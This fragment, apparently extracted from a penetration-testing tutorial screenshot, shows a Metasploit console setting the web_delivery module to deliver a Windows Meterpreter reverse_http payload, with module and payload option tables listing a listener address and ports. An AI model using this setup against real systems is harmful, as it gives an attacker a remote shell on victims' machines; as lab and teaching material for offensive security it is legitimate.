 msf6 exploit(multi/script/web_delivery) > set payload windows/x64/meterpreter/reverse_http
payload ⇒ windows/x64/meterpreter/reverse_http
msf6 exploit(multi/script/web_delivery) > options
Module options (exploit/multi/script/web_delivery):
Name Current Setting Required Description
SRVHOST 192.168.1.36 yes The local host or network interface to listen on. This must be an address
on the local machine or 0.0.0.0 to listen on all addresses.
SRVPORT 81 yes The local port to listen on.
SSL false no Negotiate SSL for incoming connections
SSLCert no Path to a custom SSL certificate (default is randomly generated)
URIPATH no The URI to use for this exploit (default is random)
Payload options (windows/x64/meterpreter/reverse_http):
Name Current Setting Required Description
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST yes The local listener hostname
LPORT 8080 yes The local listener port
LURI no The HTTP Path